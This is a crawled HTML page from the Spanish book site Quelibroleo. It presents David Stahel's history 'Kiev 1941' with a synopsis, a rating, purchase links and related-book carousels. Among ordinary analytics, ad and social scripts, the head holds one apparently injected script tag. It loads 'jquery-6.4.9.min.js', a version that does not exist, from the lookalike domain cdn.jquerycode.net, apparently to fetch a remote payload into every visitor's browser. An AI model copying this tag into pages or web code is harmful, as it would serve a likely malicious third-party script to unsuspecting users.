

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este
body_size: 14183
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="eS3WlCsniAA0GUwcI4GAzqzqKnRUyW211ulzEn62">

        <meta name="title" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1565003782.jpg"/>
    <meta property="og:image:alt" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este"/>
    <meta property="og:title" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID"/>
    <meta property="og:description" content="En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE",
    "author": {
        "@type": "Person",
        "name": "STAHEL, DAVID"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1565003782.jpg",
    "description": "En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE - STAHEL DAVID - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "eS3WlCsniAA0GUwcI4GAzqzqKnRUyW211ulzEn62";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="eS3WlCsniAA0GUwcI4GAzqzqKnRUyW211ulzEn62">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="eS3WlCsniAA0GUwcI4GAzqzqKnRUyW211ulzEn62">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1565003782.jpg" alt="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="153200">
                            <div style="float:left">
                                <h3>KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE <small><a href="https://quelibroleo.com/autores/stahel-david">STAHEL, DAVID</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1565003782.jpg" alt="Portada de KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/salamina">SALAMINA</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788494497148</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=KIEV+1941%3A+LA+BATALLA+DE+HITLER+POR+LA+SUPREMACIA+EN+EL+ESTE https%3A%2F%2Fquelibroleo.com%2Fkiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494497148&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494497148" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="KIEV 1941: LA BATALLA DE HITLER POR LA SUPREMACIA EN EL ESTE">
                            <input type="hidden" name="id_libro" value="153200" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="STAHEL, DAVID" id="autor">
                            <input type="hidden" name="_token" value="eS3WlCsniAA0GUwcI4GAzqzqKnRUyW211ulzEn62">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En solo cuatro semanas durante el verano de 1941, la Wehrmacht alemana provocó la destrucción sin precedentes de cuatro ejércitos soviéticos, conquistando Ucrania central y matando o capturando a tres cuartos de millón de hombres. Esta fue la Batalla de Kiev, una de las más grandes y decisivas de la Segunda Guerra Mundial y, para Hitler y Stalin, una batalla de crucial importancia. Por primera vez, David Stahel representa el curso drámatico de la batalla y sus secuelas, sacando a la luz las pérdidas irreemplazables sufridas por los «grupos panzer» alemanes a pesar de sus éxitos en el campo de batalla, y las implicaciones de estas pérdidas para el esfuerzo de guerra alemán. Ilustra de forma brillante el funcionamiento interno del ejército alemán, así como las experiencias de los soldados comunes, mostrando que con el invierno ruso que se avecinaba y la resistencia soviética aún entera, la victoria tuvo un coste enorme y confirmó el momento decisivo en la guerra de Alemania en el Frente del Este.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="4" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/stahel-david" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-retirada-de-moscu">
																	<img src="https://quelibroleo.com/images/libros/libro-1620386002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="325696"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-retirada-de-moscu"><span>LA RETIRADA DE MOSCÚ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stahel-david">STAHEL, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/operacion-barbarroja-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1746532754.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="349242"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/operacion-barbarroja-1"><span>OPERACION BARBARROJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stahel-david">STAHEL, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/moscu-1941">
																	<img src="https://quelibroleo.com/images/libros/libro-1584959763.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="295296"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/moscu-1941"><span>MOSCÚ 1941</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stahel-david">STAHEL, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-generales-panzer-de-hitler">
																	<img src="https://quelibroleo.com/images/libros/libro-1746728649.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="349400"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-generales-panzer-de-hitler"><span>LOS GENERALES PANZER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stahel-david">STAHEL, DAVID</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.922 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
